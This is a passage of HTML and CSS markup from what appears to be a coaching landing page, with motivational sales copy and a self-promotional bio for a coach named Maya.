    border-radius: 4px;
    
  }
  #block-1738886190367_16 .image__image,
  [data-slick-id="1738886190367_16"] .image__image {
    width: 100%;
    
  }
  #block-1738886190367_16 .image__overlay,
  [data-slick-id="1738886190367_16"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1738886190367_16 .image__overlay-text,
  [data-slick-id="1738886190367_16"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1738886190367_16 .block,
    [data-slick-id="1738886190367_16"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1738886190367_16 .image__overlay,
    [data-slick-id="1738886190367_16"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1738886190367_16 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1738886190367_blocks_1738886190367_16_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/83feeb5-8dd2-43d8-6fac-58e58b56b0d_Maya_Page_Backgrounds_8_.png" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1757518402537" data-section-id="1757518402537"><style>
  
    #section-1757518402537 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/d3c1262-fb03-baf-4cc5-e6608e4ce0d_Maya_23.jpg);
      background-position: center;
    }
  
  #section-1757518402537 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(22, 30, 42, 0.62);
  }
  #section-1757518402537 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1757518402537 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1757518402537 .row {
    
  }
  #section-1757518402537 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1757518402537 {
        
      }
    
    #section-1757518402537 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1757518402537 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1757518402537 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1757518402537_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1757518402537_0, [data-slick-id="1757518402537_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1757518402537_0 .block, [data-slick-id="1757518402537_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1757518402537_0, [data-slick-id="1757518402537_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1757518402537_0 .block, [data-slick-id="1757518402537_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1757518402537_0, [data-slick-id="1757518402537_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1757518402537_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1757518402537_blocks_1757518402537_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1>This is where your vision meets velocity.</h1>
<h4><em>Where frequency becomes form.</em></h4>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1757518715816, [data-slick-id="1757518715816"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1757518715816 .block, [data-slick-id="1757518715816"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1757518715816, [data-slick-id="1757518715816"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1757518715816 .block, [data-slick-id="1757518715816"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1757518715816, [data-slick-id="1757518715816"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1757518715816"
  class="
  block-type--text
  text-left
  col-8
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1757518402537_blocks_1757518715816_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p><strong>You have a vision that’s bigger than you.</strong><br />It pulls at you in quiet moments.<br />It speaks louder than all the noise.<br />It doesn’t go away — <em>because it’s not supposed to</em>.</p>
<p>You didn’t come here to play small —<br />and you’re not here to play the game.<br />You’re here to <strong>change</strong> it.</p>
<p>You don’t need more input.<br />You need <em>alignment</em>. You need <em>amplification</em>.<br />You need a mirror that reflects your full magnitude —<br />and a partner who can hold the field of what you're here to build.</p>
<p>You need <em>calibration</em> — to your dream, to the miraculous, to your next-level trajectory.</p>
<p>Because <strong>when your energy aligns</strong> with your assignment —<br /><strong>everything accelerates</strong>.</p>
<p>The clarity.<br />The contribution.<br />The cashflow.<br />The <em>caliber</em> of opportunities.<br />It all just clicks.</p>
<p><strong>And when you're ready to live the miraculous life you were born for…</strong><br /><strong>I’m the one you call.</strong></p>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1757518978230, [data-slick-id="1757518978230"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1757518978230 .block, [data-slick-id="1757518978230"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1757518978230, [data-slick-id="1757518978230"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1757518978230 .block, [data-slick-id="1757518978230"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1757518978230, [data-slick-id="1757518978230"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1757518978230"
  class="
  block-type--text
  text-center
  col-12
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1757518402537_blocks_1757518978230_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>This is where your soul’s mission stops being an idea… <em>and becomes a legacy.</em></h2>



  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1575400154555" data-section-id="1575400154555"><style>
  
  #section-1575400154555 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1575400154555 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1575400154555 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1575400154555 .row {
    
  }
  #section-1575400154555 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1575400154555 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1575400154555 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575400154555 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1575400154555_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1575400154555_1, [data-slick-id="1575400154555_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400154555_1 .block, [data-slick-id="1575400154555_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400154555_1, [data-slick-id="1575400154555_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1575400154555_1 .block, [data-slick-id="1575400154555_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400154555_1, [data-slick-id="1575400154555_1"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1575400154555_1"
  class="
  block-type--image
  text-
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1575400154555_blocks_1575400154555_1_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-right"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1575400154555_1 .block,
  [data-slick-id="1575400154555_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1575400154555_1 .image,
  [data-slick-id="1575400154555_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1575400154555_1 .image__image,
  [data-slick-id="1575400154555_1"] .image__image {
    width: 100%;
    
  }
  #block-1575400154555_1 .image__overlay,
  [data-slick-id="1575400154555_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1575400154555_1 .image__overlay-text,
  [data-slick-id="1575400154555_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1575400154555_1 .block,
    [data-slick-id="1575400154555_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1575400154555_1 .image__overlay,
    [data-slick-id="1575400154555_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1575400154555_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1575400154555_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1575400154555_blocks_1575400154555_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/b8736f-6363-7b3-eed0-3d3bd821841_Maya_01.jpg" />
    
    
  
</div>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1575400154555_0, [data-slick-id="1575400154555_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400154555_0 .block, [data-slick-id="1575400154555_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400154555_0, [data-slick-id="1575400154555_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 30px;
    }
    #block-1575400154555_0 .block, [data-slick-id="1575400154555_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400154555_0, [data-slick-id="1575400154555_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1575400154555_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1575400154555_blocks_1575400154555_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1>Hi, I'm Maya.</h1>
<p>I don’t strategize dreams.</p>
<p>I <strong>activate</strong>.<br />I <strong>align</strong>.<br />I <strong>amplify</strong>.</p>
<p>For over 20 years, I’ve birthed and led billion-dollar brands, built the world’s largest coaching programs, spoken on the biggest global stages, and guided over 2 million people worldwide to ignite their gifts, expand their impact, and embody the miraculous life they were born for.</p>
<p>And now—<strong>yours is next.</strong></p>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1575400154555_2, [data-slick-id="1575400154555_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400154555_2 .block, [data-slick-id="1575400154555_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400154555_2, [data-slick-id="1575400154555_2"] {
      margin-top: 50px;
      margin-right: 30px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400154555_2 .block, [data-slick-id="1575400154555_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400154555_2, [data-slick-id="1575400154555_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1575400154555_2"
  class="
  block-type--text
  text-left
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1575400154555_blocks_1575400154555_2_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p>What I do isn’t just coaching.<br />It isn’t just strategy.<br />It’s <strong>resonance</strong>.</p>
<p>I hold and amplify the frequency of your dream—<br />when it’s blazing.<br />when it’s tender.<br />when it’s invisible to everyone else—<br />but inevitable to me.</p>
<p>Until you embody it.<br />And when you do—<strong>everything expands</strong>.</p>
<p>Your impact.<br />Your income.<br />Your aliveness.<br />Your awe.<br />Your wonder.</p>
<p>Because your dream isn’t someday.<br />It isn’t later.<br />It’s NOW.<br />I see it.<br />I feel it.<br />I help you become it.</p>
<p>And I KNOW you can live it—<br /><strong>right NOW.</strong></p>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1575400154555_3, [data-slick-id="1575400154555_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400154555_3 .block, [data-slick-id="1575400154555_3"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400154555_3, [data-slick-id="1575400154555_3"] {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400154555_3 .block, [data-slick-id="1575400154555_3"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400154555_3, [data-slick-id="1575400154555_3"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1575400154555_3"
  class="
  block-type--image
  text-
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1575400154555_blocks_1575400154555_3_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-right"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1575400154555_3 .block,
  [data-slick-id="1575400154555_3"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1575400154555_3 .image,
  [data-slick-id="1575400154555_3"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1575400154555_3 .image__image,
  [data-slick-id="1575400154555_3"] .image__image {
    width: 100%;
    
  }
  #block-1575400154555_3 .image__overlay,
  [data-slick-id="1575400154555_3"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1575400154555_3 .image__overlay-text,
  [data-slick-id="1575400154555_3"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1575400154555_3 .block,
    [data-slick-id="1575400154555_3"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1575400154555_3 .image__overlay,
    [data-slick-id="1575400154555_3"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1575400154555_3 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1575400154555_blocks_1575400154555_3_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/1c40bf-b64f-11e0-07c2-166ee6265_118f1b2e-25b1-44a9-b0b5-6bfdb0b0e30a.jpg" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1758322772222" data-section-id="1758322772222"><style>
  
  #section-1758322772222 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1758322772222 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1758322772222 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1758322772222 .row {
    
  }
  #section-1758322772222 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1758322772222 .sizer {
      padding-top: 0px;
      padding-bottom: 50px;
    }
    #section-1758322772222 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1758322772222 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
    #section-1758322772222 .slick-prev:before, #section-1758322772222 .slick-next:before {
      color: #000000;
      font-size: 32px;
    }
    #section-1758322772222 .slick-dots li {
      margin: 0 6px;
    }
    #section-1758322772222 .slick-dots li button:before {
      color: #000000;
      font-size: 16px
    }
    #section-1758322772222 .slick-dots li.slick-active button:before {
      color: #003f6b;
    }
  
</style>

<style>
  
  #section-1758322772222 .slick-prev:before, #section-1758322772222 .slick-next:before {
    color: #000000;
    font-size: 32px;
  }
  #section-1758322772222 .slick-dots li {
    margin: 0 6px;
  }
  #section-1758322772222 .slick-dots li button:before {
    color: #000000;
    font-size: 16px
  }
  #section-1758322772222 .slick-dots li.slick-active button:before {
    color: #000000;
  }
  
  
</style>





<section
  class="section 
  
  
   background-light "
  kjb-settings-id="sections_1758322772222_settings_background_color"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer">
    
    <div class="section__overlay"></div>
    <div class="container ">
      
        <div
        data-slick='{
          "slide": ".slide",
          "rows": 0,
          "slidesToScroll": 1,
          "slidesToShow": 1,
          "adaptiveHeight": true,
          "autoplay": true,
          "fade": false,
          "dots": true,
          "arrows": true
        }'
        class="carousel row
        
        ">
          
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1758322772222_0, [data-slick-id="1758322772222_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758322772222_0 .block, [data-slick-id="1758322772222_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758322772222_0, [data-slick-id="1758322772222_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758322772222_0 .block, [data-slick-id="1758322772222_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758322772222_0, [data-slick-id="1758322772222_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758322772222_0"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758322772222_0"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758322772222_0 .block,
  [data-slick-id="1758322772222_0"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758322772222_0 .image,
  [data-slick-id="1758322772222_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 555px;
    
    border-radius: 4px;
    
  }
  #block-1758322772222_0 .image__image,
  [data-slick-id="1758322772222_0"] .image__image {
    width: 100%;
    
      width: 555px;
    
  }
  #block-1758322772222_0 .image__overlay,
  [data-slick-id="1758322772222_0"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
  }
  
    [data-slick-id="1758322772222_0"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758322772222_0"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758322772222_0 .image__overlay-text,
  [data-slick-id="1758322772222_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758322772222_0 .block,
    [data-slick-id="1758322772222_0"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758322772222_0 .image__overlay,
    [data-slick-id="1758322772222_0"] .image__overlay {
      
    }
    #block-1758322772222_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758322772222_blocks_1758322772222_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/625aa8-4d0e-1b2d-bc41-768b243d05c6_Richard_Branson_-_Necker_Island.jpeg" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1758322772222_3, [data-slick-id="1758322772222_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758322772222_3 .block, [data-slick-id="1758322772222_3"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758322772222_3, [data-slick-id="1758322772222_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758322772222_3 .block, [data-slick-id="1758322772222_3"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758322772222_3, [data-slick-id="1758322772222_3"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758322772222_3"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758322772222_3"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758322772222_3 .block,
  [data-slick-id="1758322772222_3"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758322772222_3 .image,
  [data-slick-id="1758322772222_3"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 555px;
    
    border-radius: 4px;
    
  }
  #block-1758322772222_3 .image__image,
  [data-slick-id="1758322772222_3"] .image__image {
    width: 100%;
    
      width: 555px;
    
  }
  #block-1758322772222_3 .image__overlay,
  [data-slick-id="1758322772222_3"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
  }
  
    [data-slick-id="1758322772222_3"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758322772222_3"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758322772222_3 .image__overlay-text,
  [data-slick-id="1758322772222_3"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758322772222_3 .block,
    [data-slick-id="1758322772222_3"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758322772222_3 .image__overlay,
    [data-slick-id="1758322772222_3"] .image__overlay {
      
    }
    #block-1758322772222_3 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758322772222_blocks_1758322772222_3_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/5bb4dd6-0744-b34-60b3-a7363fdcd7a_Dean_Graziosi_-_Mastermind.jpeg" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1758322772222_5, [data-slick-id="1758322772222_5"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758322772222_5 .block, [data-slick-id="1758322772222_5"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758322772222_5, [data-slick-id="1758322772222_5"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758322772222_5 .block, [data-slick-id="1758322772222_5"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
